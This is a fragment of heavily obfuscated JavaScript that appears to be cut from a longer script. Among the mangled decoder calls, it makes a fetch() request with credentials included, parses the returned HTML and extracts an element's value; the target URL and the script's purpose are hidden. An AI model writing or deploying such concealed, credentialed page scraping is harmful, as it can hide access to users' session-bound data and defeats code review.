_0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97